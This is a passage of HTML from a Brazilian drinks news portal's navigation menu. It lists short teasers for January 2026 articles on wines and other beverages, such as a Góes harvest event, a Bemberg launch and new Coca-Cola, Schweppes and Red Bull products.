                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-22T10:07:00-03:00" >22 de janeiro de 2026</time></span>                                                        <span class="td-module-comments"><a href="https://portalmesadebar.com.br/vindima-2026-na-vinicola-goes-convida-a-novas-experiencias/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">A Vindima Góes 2026 tem colheita de uva com pisa, churrascada, música e enogastronomia brasileira</div>
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://portalmesadebar.com.br/categorias/vinhos/" class="td-post-category">Vinhos</a>                        <div class="td-module-thumb"><a href="https://portalmesadebar.com.br/vinho-frances-oferece-passeio-em-veleiro-em-fernando-de-noronha/" rel="bookmark" class="td-image-wrap " title="VINHO FRANCÊS OFERECE PASSEIO EM VELEIRO EM FERNANDO DE NORONHA" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://portalmesadebar.com.br/wp-content/uploads/2026/01/whispering-angel-veleiro-noronha-mesa-de-bar-324x400.jpg"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://portalmesadebar.com.br/vinho-frances-oferece-passeio-em-veleiro-em-fernando-de-noronha/" rel="bookmark" title="VINHO FRANCÊS OFERECE PASSEIO EM VELEIRO EM FERNANDO DE NORONHA">VINHO FRANCÊS OFERECE PASSEIO EM VELEIRO EM FERNANDO DE NORONHA</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                <span class="td-post-author-name"><a href="https://portalmesadebar.com.br/author/leonardo/">Leonardo Millen</a> <span>-</span> </span>                            </span>

                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-15T10:01:00-03:00" >15 de janeiro de 2026</time></span>                                                        <span class="td-module-comments"><a href="https://portalmesadebar.com.br/vinho-frances-oferece-passeio-em-veleiro-em-fernando-de-noronha/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">O vinho rosé francês Whispering Angel customiza veleiro e oferece passeio em Fernando de Noronha em 2026</div>
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://portalmesadebar.com.br/categorias/vinhos/" class="td-post-category">Vinhos</a>                        <div class="td-module-thumb"><a href="https://portalmesadebar.com.br/vinicola-argentina-bemberg-estreia-no-brasil/" rel="bookmark" class="td-image-wrap " title="VINÍCOLA ARGENTINA BEMBERG ESTREIA NO BRASIL" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://portalmesadebar.com.br/wp-content/uploads/2026/01/bemberg-mesa-de-bar-324x400.jpg"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://portalmesadebar.com.br/vinicola-argentina-bemberg-estreia-no-brasil/" rel="bookmark" title="VINÍCOLA ARGENTINA BEMBERG ESTREIA NO BRASIL">VINÍCOLA ARGENTINA BEMBERG ESTREIA NO BRASIL</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                <span class="td-post-author-name"><a href="https://portalmesadebar.com.br/author/leonardo/">Leonardo Millen</a> <span>-</span> </span>                            </span>

                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-12T10:03:00-03:00" >12 de janeiro de 2026</time></span>                                                        <span class="td-module-comments"><a href="https://portalmesadebar.com.br/vinicola-argentina-bemberg-estreia-no-brasil/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">A Vinícola argentina Bemberg Estate Wines estreia no Brasil com vinhos premiados de produção limitada</div>
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://portalmesadebar.com.br/categorias/vinhos/" class="td-post-category">Vinhos</a>                        <div class="td-module-thumb"><a href="https://portalmesadebar.com.br/vinho-da-rar-conquista-premio-em-festival-na-italia/" rel="bookmark" class="td-image-wrap " title="VINHO DA RAR CONQUISTA PRÊMIO EM FESTIVAL NA ITÁLIA" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://portalmesadebar.com.br/wp-content/uploads/2026/01/rar-riserva-di-famiglia-mesa-de-bar-324x400.jpg"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://portalmesadebar.com.br/vinho-da-rar-conquista-premio-em-festival-na-italia/" rel="bookmark" title="VINHO DA RAR CONQUISTA PRÊMIO EM FESTIVAL NA ITÁLIA">VINHO DA RAR CONQUISTA PRÊMIO EM FESTIVAL NA ITÁLIA</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                <span class="td-post-author-name"><a href="https://portalmesadebar.com.br/author/leonardo/">Leonardo Millen</a> <span>-</span> </span>                            </span>

                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-06T10:06:00-03:00" >6 de janeiro de 2026</time></span>                                                        <span class="td-module-comments"><a href="https://portalmesadebar.com.br/vinho-da-rar-conquista-premio-em-festival-na-italia/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">O Riserva di Famiglia, da RAR Vinhos, recebe Selo Rosso no Merano WineFestival, um dos mais prestigiados prêmios da Itália</div>
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://portalmesadebar.com.br/categorias/vinhos/" class="td-post-category">Vinhos</a>                        <div class="td-module-thumb"><a href="https://portalmesadebar.com.br/larentis-lanca-seu-primeiro-clarete/" rel="bookmark" class="td-image-wrap " title="LARENTIS LANÇA SEU PRIMEIRO CLARETE" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://portalmesadebar.com.br/wp-content/uploads/2025/12/larentis-clarete-de-verano-2025-mesa-de-bar-324x400.jpg"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://portalmesadebar.com.br/larentis-lanca-seu-primeiro-clarete/" rel="bookmark" title="LARENTIS LANÇA SEU PRIMEIRO CLARETE">LARENTIS LANÇA SEU PRIMEIRO CLARETE</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                <span class="td-post-author-name"><a href="https://portalmesadebar.com.br/author/leonardo/">Leonardo Millen</a> <span>-</span> </span>                            </span>

                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-03T10:07:00-03:00" >3 de janeiro de 2026</time></span>                                                        <span class="td-module-comments"><a href="https://portalmesadebar.com.br/larentis-lanca-seu-primeiro-clarete/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">A vinícola Larentis lançou seu Clarete de Verano, o primeiro desse estilo de um corte de marselan e malbec</div>
                                    </div>
            </div>
        </div>

        </div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-tdi_53_679" data-td_block_id="tdi_53_679"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-tdi_53_679" data-td_block_id="tdi_53_679"><i class="td-icon-font td-icon-menu-right"></i></a></div></div></div> <!-- ./block1 --></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom tdb-menu-item-button tdb-menu-item tdb-mega-menu tdb-mega-menu-inactive menu-item-441"><a href="https://portalmesadebar.com.br/categorias/outras-bebidas/"><div class="tdb-menu-item-text">OUTRAS BEBIDAS</div><i class="tdb-sub-menu-icon td-icon-down"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="tdb-menu-item-text"><div class="tdb_header_mega_menu tdi_54_c52 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_54_c52" >
<style>
/* custom css */
.tdi_54_c52 .block-mega-child-cats{
					padding: 16px 0;
				
					text-align: right;
				}.tdi_54_c52 .block-mega-child-cats:after{
				    border-width: 0 1px 0 0;
				}.tdi_54_c52 .block-mega-child-cats a{
					padding: 2px 22px;
				
					border-width: 0 1px 0 0;
				
					font-size:13px !important;
				}.tdi_54_c52 .block-mega-child-cats .cur-sub-cat{
					border-width: 0 1px 0 0;
				}.tdi_54_c52:not(.td-no-subcats) .td_module_wrap{
					width: 25%;
					float: left;
				}.td-md-is-safari .tdi_54_c52:not(.td-no-subcats) .td_module_wrap{
				    margin-right: -1px;
				}.tdi_54_c52.td-no-subcats .td_module_wrap{
					width: 20%;
					float: left;
				}.td-md-is-safari .tdi_54_c52.td-no-subcats .td_module_wrap{
				    margin-right: -1px;
				}.tdi_54_c52 .td_module_wrap:nth-last-child(-n+5){
					margin-bottom: 0;
					padding-bottom: 0;
				}.tdi_54_c52 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{
					display: none;
				}.tdi_54_c52 .td_module_wrap{
					padding-left: 11px;
					padding-right: 11px;
				
					padding-bottom: 13px;
					margin-bottom: 13px;
				
			        display: flex;
			        flex-direction: column;
			    }.tdi_54_c52 .td_block_inner{
					margin-left: -11px;
					margin-right: -11px;
				
			        display: flex;
			        flex-wrap: wrap;
			    }.tdi_54_c52 .td-module-container:before{
					bottom: -13px;
				
					border-color: #eaeaea;
				}.tdi_54_c52 .td-module-container{
				    border-color: #eaeaea;
				
					flex-direction: column;
				
			        flex: 1;
                    flex-basis: auto;
			    }.tdi_54_c52 .entry-thumb{
					background-position: center 50%;
				}.tdi_54_c52 .td-image-container{
                	display: block; order: 0;
                }.ie10 .tdi_54_c52 .td-module-meta-info,
				.ie11 .tdi_54_c52 .td-module-meta-info{
				 	flex: auto;
			    }.tdi_54_c52 .td-post-vid-time{
					display: block;
				}.tdi_54_c52 .entry-title{
					margin: 3px 0;
				
					font-size:15px !important;line-height:1.2 !important;
				}.tdi_54_c52 .td-excerpt{
					column-count: 1;
				
					column-gap: 48px;
				
					display: none;
				}.tdi_54_c52 .td-audio-player{
					font-size: 12px;
				
					opacity: 1;
					visibility: visible;
					height: auto;
				}.tdi_54_c52 .td-module-meta-info{
					border-color: #eaeaea;
				}.tdi_54_c52 .td-post-category{
					display: inline-block;
				}.tdi_54_c52 .td-post-author-name{
					display: none;
				}.tdi_54_c52 .entry-review-stars{
					display: inline-block;
				}.tdi_54_c52 .td-icon-star,
                .tdi_54_c52 .td-icon-star-empty,
                .tdi_54_c52 .td-icon-star-half{
					font-size: 15px;
				}.tdi_54_c52 .td-module-comments{
					display: none;
				}.tdi_54_c52 .td-author-photo .avatar{
				    width: 20px;
				    height: 20px;
				
				    margin-right: 6px;
				
				    border-radius: 50%;
				}.tdi_54_c52:not(.td-no-subcats) .block-mega-child-cats:before{
					background-color: #ffffff;
				}html:not([class*='ie']) .tdi_54_c52 .td-module-container:hover .entry-thumb:before{
                    opacity: 0;
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_54_c52 .block-mega-child-cats{
					width: 160px;
				}.tdi_54_c52 .td_module_wrap{
					padding-bottom: 13px !important;
					margin-bottom: 13px !important;
				
					padding-bottom: 13px;
					margin-bottom: 13px;
				}.tdi_54_c52 .td_module_wrap:nth-last-child(-n+5){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_54_c52 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_54_c52 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{
					display: none !important;
				}.tdi_54_c52 .td-module-container:before{
					bottom: -13px;
				}.tdi_54_c52 .entry-title{
					font-size:14px !important;line-height:1.2 !important;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_54_c52 .tdb-mega-modules-wrap{
					padding: 14px;
				}.tdi_54_c52 .block-mega-child-cats{
					width: 140px;
				
					padding: 14px 0;
				}.tdi_54_c52 .block-mega-child-cats a{
					padding: 0 14px;
				
					font-size:11px !important;
				}.tdi_54_c52 .td_module_wrap{
					padding-bottom: 13px !important;
					margin-bottom: 13px !important;
				
					padding-left: 7px;
					padding-right: 7px;
				
					padding-bottom: 13px;
					margin-bottom: 13px;
				}.tdi_54_c52 .td_module_wrap:nth-last-child(-n+5){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_54_c52 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_54_c52 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{
					display: none !important;
				}.tdi_54_c52 .td_block_inner{
					margin-left: -7px;
					margin-right: -7px;
				}.tdi_54_c52 .td-module-container:before{
					bottom: -13px;
				}.tdi_54_c52 .td-video-play-ico{
					width: 24px;
					height: 24px;
					font-size: 24px;
				}.tdi_54_c52 .entry-title{
					font-size:13px !important;line-height:1.2 !important;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_54_c52 .td_module_wrap{
					padding-bottom: 13px !important;
					margin-bottom: 13px !important;
				
					padding-bottom: 13px;
					margin-bottom: 13px;
				}.tdi_54_c52 .td_module_wrap:nth-last-child(-n+5){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_54_c52 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_54_c52 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{
					display: none !important;
				}.tdi_54_c52 .td-module-container:before{
					bottom: -13px;
				}
}
</style><script>var block_tdi_54_c52 = new tdBlock();
block_tdi_54_c52.id = "tdi_54_c52";
block_tdi_54_c52.atts = '{"main_sub_tdicon":"td-icon-down","sub_tdicon":"td-icon-right-arrow","mm_align_horiz":"content-horiz-center","modules_on_row_regular":"20%","modules_on_row_cats":"25%","image_size":"td_324x400","modules_category":"image","show_excerpt":"none","show_com":"none","show_date":"","show_author":"none","mm_sub_align_horiz":"content-horiz-right","mm_elem_align_horiz":"content-horiz-right","inline":"yes","menu_id":"51","mm_align_screen":"yes","f_elem_font_family":"","f_elem_font_size":"eyJwb3J0cmFpdCI6IjExIn0=","mm_width":"1300","mm_subcats_bg":"#ffffff","mm_elem_border_a":"0 1px 0 0","mm_elem_padd":"eyJhbGwiOiIycHggMjJweCIsInBvcnRyYWl0IjoiMCAxNHB4In0=","mm_sub_padd":"eyJhbGwiOiIxNnB4IDAiLCJwb3J0cmFpdCI6IjE0cHggMCJ9","f_title_font_size":"eyJhbGwiOiIxNSIsImxhbmRzY2FwZSI6IjE0IiwicG9ydHJhaXQiOiIxMyJ9","f_title_font_line_height":"1.2","art_title":"3px 0","f_mm_sub_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTEifQ==","mm_child_cats":"10","mm_elem_border":"0 1px 0 0","mm_height":"eyJhbGwiOiIzNDUiLCJsYW5kc2NhcGUiOiIzMDAiLCJwb3J0cmFpdCI6IjI0MCJ9","mm_sub_width":"eyJsYW5kc2NhcGUiOiIxNjAiLCJwb3J0cmFpdCI6IjE0MCJ9","mm_padd":"eyJwb3J0cmFpdCI6IjE0In0=","modules_gap":"eyJwb3J0cmFpdCI6IjE0In0=","elem_padd":"eyJwb3J0cmFpdCI6IjAgMTJweCJ9","f_elem_font_line_height":"eyJwb3J0cmFpdCI6IjQ4cHgifQ==","video_icon":"eyJwb3J0cmFpdCI6IjI0In0=","all_modules_space":"26","tds_menu_sub_active":"tds_menu_sub_active1","tds_menu_sub_active2-line_color":"","tds_menu_active":"tds_menu_active1","show_subcat":"","show_mega":"","show_mega_cats":"","separator":"","width":"","more":"","float_right":"","align_horiz":"content-horiz-left","elem_space":"","main_sub_icon_size":"","main_sub_icon_space":"","main_sub_icon_align":"-1","sep_tdicon":"","sep_icon_size":"","sep_icon_space":"","sep_icon_align":"-1","more_txt":"","more_tdicon":"","more_icon_size":"","more_icon_align":"0","sub_width":"","sub_first_left":"","sub_rest_top":"","sub_padd":"","sub_align_horiz":"content-horiz-left","sub_elem_inline":"","sub_elem_space":"","sub_elem_padd":"","sub_elem_radius":"0","sub_icon_size":"","sub_icon_space":"","sub_icon_pos":"","sub_icon_align":"1","mm_content_width":"","mm_offset":"","mm_posts_limit":"5","mm_subcats_posts_limit":"4","mm_ajax_preloading":"","mm_hide_all_item":"","mm_sub_border":"","mm_sub_inline":"","mm_elem_order":"name","mm_elem_space":"","mm_elem_border_rad":"","mc1_tl":"","mc1_el":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_height":"","image_width":"","image_floated":"no_float","image_radius":"","hide_image":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_align":"","meta_info_horiz":"content-horiz-left","meta_width":"","meta_margin":"","meta_padding":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","art_audio":"","art_audio_size":"1","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","show_cat":"inline-block","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","show_review":"inline-block","review_size":"2.5","excerpt_middle":"","show_audio":"block","hide_audio":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","text_color":"","main_sub_color":"","sep_color":"","more_icon_color":"","hover_opacity":"","f_elem_font_header":"","f_elem_font_title":"Elements text","f_elem_font_settings":"","f_elem_font_style":"","f_elem_font_weight":"","f_elem_font_transform":"","f_elem_font_spacing":"","f_elem_":"","sub_bg_color":"","sub_border_size":"","sub_border_color":"","sub_text_color":"","sub_elem_bg_color":"","sub_color":"","sub_shadow_shadow_header":"","sub_shadow_shadow_title":"Shadow","sub_shadow_shadow_size":"","sub_shadow_shadow_offset_horizontal":"","sub_shadow_shadow_offset_vertical":"","sub_shadow_shadow_spread":"","sub_shadow_shadow_color":"","f_sub_elem_font_header":"","f_sub_elem_font_title":"Elements text","f_sub_elem_font_settings":"","f_sub_elem_font_family":"","f_sub_elem_font_size":"","f_sub_elem_font_line_height":"","f_sub_elem_font_style":"","f_sub_elem_font_weight":"","f_sub_elem_font_transform":"","f_sub_elem_font_spacing":"","f_sub_elem_":"","mm_bg":"","mm_border_size":"","mm_border_color":"","mm_shadow_shadow_header":"","mm_shadow_shadow_title":"Shadow","mm_shadow_shadow_size":"","mm_shadow_shadow_offset_horizontal":"","mm_shadow_shadow_offset_vertical":"","mm_shadow_shadow_spread":"","mm_shadow_shadow_color":"","mm_subcats_border_color":"","mm_elem_color":"","mm_elem_color_a":"","mm_elem_bg":"","mm_elem_bg_a":"","mm_elem_border_color":"","mm_elem_border_color_a":"","mm_elem_shadow_shadow_header":"","mm_elem_shadow_shadow_title":"Elements shadow","mm_elem_shadow_shadow_size":"","mm_elem_shadow_shadow_offset_horizontal":"","mm_elem_shadow_shadow_offset_vertical":"","mm_elem_shadow_shadow_spread":"","mm_elem_shadow_shadow_color":"","f_mm_sub_font_header":"","f_mm_sub_font_title":"Sub categories elements","f_mm_sub_font_settings":"","f_mm_sub_font_family":"","f_mm_sub_font_line_height":"","f_mm_sub_font_style":"","f_mm_sub_font_weight":"","f_mm_sub_font_transform":"","f_mm_sub_font_spacing":"","f_mm_sub_":"","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","title_txt":"","title_txt_hover":"","all_underline_color":"#000","all_underline_height":"","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_family":"","f_title_font_style":"","f_title_font_weight":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","el_class":"","block_template_id":"","td_column_number":3,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"next_prev","border_top":"","css":"","tdc_css_class":"tdi_54_c52","tdc_css_class_style":"tdi_54_c52_rand_style","category_id":"33","subcats_posts_limit":"4","child_cats_limit":"10","hide_all":"","tdc_css":"","class":"tdi_54_c52"}';
block_tdi_54_c52.td_column_number = "3";
block_tdi_54_c52.block_type = "tdb_header_mega_menu";
block_tdi_54_c52.post_count = "5";
block_tdi_54_c52.found_posts = "295";
block_tdi_54_c52.header_color = "";
block_tdi_54_c52.ajax_pagination_infinite_stop = "";
block_tdi_54_c52.max_num_pages = "59";
tdBlocksArray.push(block_tdi_54_c52);
</script><div class="tdb-mega-modules-wrap"><div id=tdi_54_c52 class="td_block_inner">
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://portalmesadebar.com.br/categorias/outras-bebidas/" class="td-post-category">Outras Bebidas</a>                        <div class="td-module-thumb"><a href="https://portalmesadebar.com.br/coca-cola-lanca-campanha-da-copa-do-mundo/" rel="bookmark" class="td-image-wrap " title="COCA-COLA LANÇA CAMPANHA DA COPA DO MUNDO" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://portalmesadebar.com.br/wp-content/uploads/2026/01/coca-cola-copa-26-mesa-de-bar6-324x400.jpg"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://portalmesadebar.com.br/coca-cola-lanca-campanha-da-copa-do-mundo/" rel="bookmark" title="COCA-COLA LANÇA CAMPANHA DA COPA DO MUNDO">COCA-COLA LANÇA CAMPANHA DA COPA DO MUNDO</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                <span class="td-post-author-name"><a href="https://portalmesadebar.com.br/author/leonardo/">Leonardo Millen</a> <span>-</span> </span>                            </span>

                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-20T10:04:00-03:00" >20 de janeiro de 2026</time></span>                                                        <span class="td-module-comments"><a href="https://portalmesadebar.com.br/coca-cola-lanca-campanha-da-copa-do-mundo/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">Coca-Cola Brasil lança campanha da Copa do Mundo da FIFA 26  que oferece ingressos para o Mundial  </div>
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://portalmesadebar.com.br/categorias/outras-bebidas/" class="td-post-category">Outras Bebidas</a>                        <div class="td-module-thumb"><a href="https://portalmesadebar.com.br/schweppes-renova-o-visual-das-versoes-tonica-e-citrus/" rel="bookmark" class="td-image-wrap " title="SCHWEPPES RENOVA O VISUAL DAS VERSÕES TÔNICA E CITRUS" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://portalmesadebar.com.br/wp-content/uploads/2026/01/schweppes-ano-novo-mesa-de-bar3-324x400.jpg"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://portalmesadebar.com.br/schweppes-renova-o-visual-das-versoes-tonica-e-citrus/" rel="bookmark" title="SCHWEPPES RENOVA O VISUAL DAS VERSÕES TÔNICA E CITRUS">SCHWEPPES RENOVA O VISUAL DAS VERSÕES TÔNICA E CITRUS</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                <span class="td-post-author-name"><a href="https://portalmesadebar.com.br/author/leonardo/">Leonardo Millen</a> <span>-</span> </span>                            </span>

                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-19T10:03:00-03:00" >19 de janeiro de 2026</time></span>                                                        <span class="td-module-comments"><a href="https://portalmesadebar.com.br/schweppes-renova-o-visual-das-versoes-tonica-e-citrus/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">Schweppes apresenta novas embalagens das versões Tônica e Citrus para celebrar 2026 e brindar novos começos</div>
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://portalmesadebar.com.br/categorias/outras-bebidas/" class="td-post-category">Outras Bebidas</a>                        <div class="td-module-thumb"><a href="https://portalmesadebar.com.br/red-bull-lanca-novo-sabor-maca-edition-sugarfree/" rel="bookmark" class="td-image-wrap " title="RED BULL LANÇA NOVO SABOR MAÇÃ EDITION SUGARFREE" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://portalmesadebar.com.br/wp-content/uploads/2026/01/red-bull-maca-edition-sugarfree-mesa-de-bar-324x400.jpg"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://portalmesadebar.com.br/red-bull-lanca-novo-sabor-maca-edition-sugarfree/" rel="bookmark" title="RED BULL LANÇA NOVO SABOR MAÇÃ EDITION SUGARFREE">RED BULL LANÇA NOVO SABOR MAÇÃ EDITION SUGARFREE</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                <span class="td-post-author-name"><a href="https://portalmesadebar.com.br/author/leonardo/">Leonardo Millen</a> <span>-</span> </span>                            </span>

                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-18T10:05:00-03:00" >18 de janeiro de 2026</time></span>                                                        <span class="td-module-comments"><a href="https://portalmesadebar.com.br/red-bull-lanca-novo-sabor-maca-edition-sugarfree/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">A Red Bull lança novo sabor maçã sem açúcar para entrar no portfólio fixo de olho nas celebrações do Carnaval</div>
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://portalmesadebar.com.br/categorias/mercado/" class="td-post-category">Mercado</a>                        <div class="td-module-thumb"><a href="https://portalmesadebar.com.br/interfood-traz-para-o-brasil-lideres-em-ranking-internacional-de-bebidas/" rel="bookmark" class="td-image-wrap " title="INTERFOOD TRAZ PARA O BRASIL LÍDERES EM RANKING INTERNACIONAL DE BEBIDAS" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://portalmesadebar.com.br/wp-content/uploads/2026/01/drinks-international-brands-report-2026-interfood-mesa-de-bar4-324x400.jpg"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://portalmesadebar.com.br/interfood-traz-para-o-brasil-lideres-em-ranking-internacional-de-bebidas/" rel="bookmark" title="INTERFOOD TRAZ PARA O BRASIL LÍDERES EM RANKING INTERNACIONAL DE BEBIDAS">INTERFOOD TRAZ PARA O BRASIL LÍDERES EM RANKING INTERNACIONAL DE BEBIDAS</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                <span class="td-post-author-name"><a href="https://portalmesadebar.com.br/author/leonardo/">Leonardo Millen</a> <span>-</span> </span>                            </span>

